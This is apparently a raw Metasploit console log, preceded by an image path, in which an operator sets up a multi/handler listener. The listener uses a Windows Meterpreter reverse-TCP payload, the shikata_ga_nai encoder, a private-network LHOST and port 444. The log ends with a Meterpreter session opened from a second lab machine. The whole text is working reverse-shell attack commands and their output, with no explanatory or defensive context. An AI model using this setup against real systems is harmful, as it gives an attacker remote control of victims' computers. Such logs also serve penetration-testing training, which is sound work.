 [*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set LHOST 192.168.248.148
LHOST => 192.168.248.148
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set LPORT 444
LPORT => 444
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set PAYLOAD windows/meterpreter_reverse_tcp
PAYLOAD => windows/meterpreter_reverse_tcp
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set EXITFUNC process
EXITFUNC => process
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set ExitOnSession false
ExitOnSession => false
[-] Unknown datastore option: Iterations.
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.248.148:444
[*] Meterpreter session 1 opened (192.168.248.148:444 -> 192.168.248.139:59877) at 2023-11-23 13:23:09 +0000
[msf](Jobs:2 Agents:0) exploit(multi/handler) >>